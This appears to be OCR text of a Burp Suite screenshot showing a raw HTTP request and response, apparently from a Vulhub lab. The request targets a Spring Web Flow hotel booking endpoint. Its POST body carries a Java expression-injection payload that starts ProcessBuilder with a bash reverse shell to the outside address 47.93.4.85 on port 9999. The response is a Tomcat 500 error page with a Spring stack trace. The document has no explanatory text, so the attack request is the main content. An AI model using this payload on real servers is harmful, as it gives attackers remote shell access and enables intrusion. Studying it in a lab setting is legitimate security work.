 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e3s2 HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
Referer: http://192.168.31.184:8080/hotels/booking?execution=e3s2
Cookie: JSESSIONID=8AA4E383D76A59AEBE54FAAC2585965D
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=801ebb4d-741d-476e-a489-b82bda3461aa&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/47.93.4.85/99
99 0>%261")).start()=vulhub
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Thu, 14 Jul 2022 08:39:10 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error
report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}.line {height: 1px;
background-color: #525D76; border: none;}</style> </head><body><h1>HTTP
Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><div class="line"></div><p><b>type</b>
Exception report</p><p><b>message</b> <u>Handler dispatch failed;
nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util
.NestedServletException: Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherSe
rvlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherSer
vlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(Framework
? < + > Type a search term 0 matches
Done 11,287 bytes | 16 millis